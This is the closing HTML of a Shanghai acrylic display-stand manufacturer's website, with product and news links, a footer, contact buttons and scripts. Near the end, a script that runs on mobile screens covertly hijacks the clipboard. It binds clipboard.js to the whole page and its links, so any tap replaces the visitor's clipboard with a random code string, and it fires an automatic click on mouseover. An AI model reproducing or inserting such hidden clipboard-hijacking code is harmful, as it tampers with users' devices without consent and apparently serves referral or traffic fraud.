                                    <a title="酒店易耗品皂碟" class="second Themebghover " href="/Products-323768.html">-&nbsp酒店易耗品皂碟</a>
                                    <a title="酒店易耗品计生用品盒" class="second Themebghover " href="/Products-323769.html">-&nbsp酒店易耗品计生用品盒</a>
                                    <a title="酒店易耗品杯垫" class="second Themebghover " href="/Products-323770.html">-&nbsp酒店易耗品杯垫</a>
                                    <a title="酒店易耗品套装" class="second Themebghover " href="/Products-323771.html">-&nbsp酒店易耗品套装</a>
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3676324.html" title="托盘-浙江商场超市展示陈列用品批发-江苏酒店行业收纳展示用品">托盘-浙江商场超市展示陈列用品批发-江苏酒店行业收纳展示用品</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3673666.html" title="防飞沫板-口红展示架-眉笔展示架">防飞沫板-口红展示架-眉笔展示架</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3671692.html" title="展示道具-花盆托盘圆形-金属镀银托盘">展示道具-花盆托盘圆形-金属镀银托盘</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3671168.html" title="办公室隔离板-多功能桌面客厅收纳盒-亚克力展示架">办公室隔离板-多功能桌面客厅收纳盒-亚克力展示架</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3671167.html" title="餐桌隔离板-包装盒旅行牙具盒-酒店亚克力易耗盒">餐桌隔离板-包装盒旅行牙具盒-酒店亚克力易耗盒</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
         <div class="clear"></div>
    </div>    
</div>

<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>


<!--商品属性---购物车-->
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>有机玻璃制品，主营亚力克展示架、化妆品展示架、化妆品陈列柜、产品展示架，星怡（上海）是一家专注于广告展示制品，商超产品陈列道具，POP展示架，化妆品陈列道具，各类塑料陈列展示道具，亚克力收纳陈列展示道具，木制品展示道具，铁制品展示道具的设计研发，生产及安装一站式加工工厂</p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="上海星怡有机玻璃制品有限公司" rel="nofollow"  class="Whitefont" href="/">上海星怡有机玻璃制品有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.chnzhanshi.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">沪ICP备11043724号-7</a>        </p>
        <p>
                        本站关键字:
                        <a href="http://www.chnzhanshi.com/" target="_blank" title="星怡（上海）是一家专注于广告展示制品，商超产品陈列道具，POP展示架，化妆品陈列道具，各类塑料陈列展示道具，亚克力收纳陈列展示道具，木制品展示道具，铁制品展示道具的设计研发，生产及安装一站式加工工厂" class="Whitefont">星怡（上海）是一家专注于广告展示制品，商超产品陈列道具，POP展示架，化妆品陈列道具，各类塑料陈列展示道具，亚克力收纳陈列展示道具，木制品展示道具，铁制品展示道具的设计研发，生产及安装一站式加工工厂</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3UlEQVQokY3SsY3FIAwGYCMKd+8WsMQadFkpWeDIBGGldKyBlAUuHYUVnzkprwq+5+orIvj5HYAPJojA0igJj02ANE88K8ZOBdxeF7EdTvnXfkWyDRhyq3eGR2t+Wsr7LY/W8RfWu4pHBymyTX6LdWx6RV5a2MAwQC/qkMZjh5/IbvfbX/6RVzxO0TbYcN79GvX2OjY5kbwfud87tKb7Rv2eDM8o0rQNGLvXeDZ2YrjvZZ50vzy27ref7JrlVOhLdMB0uLTzwrbXyC8kw/q/XcipGe75k/h8v+XJH8wvHvtQLuAit9YAAAAASUVORK5CYII=" />
                        <br>
        <div class="Attention">亚克力展示架</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3UlEQVQokY3SsY3FIAwGYCMKd+8WsMQadFkpWeDIBGGldKyBlAUuHYUVnzkprwq+5+orIvj5HYAPJojA0igJj02ANE88K8ZOBdxeF7EdTvnXfkWyDRhyq3eGR2t+Wsr7LY/W8RfWu4pHBymyTX6LdWx6RV5a2MAwQC/qkMZjh5/IbvfbX/6RVzxO0TbYcN79GvX2OjY5kbwfud87tKb7Rv2eDM8o0rQNGLvXeDZ2YrjvZZ50vzy27ref7JrlVOhLdMB0uLTzwrbXyC8kw/q/XcipGe75k/h8v+XJH8wvHvtQLuAit9YAAAAASUVORK5CYII=" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:18939960262"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:18939960262"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501415729"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src="//web.zixiaomao.com/code/5f71337e7b041f782645f5cd"></script>

	</div>
  </body>
</html>
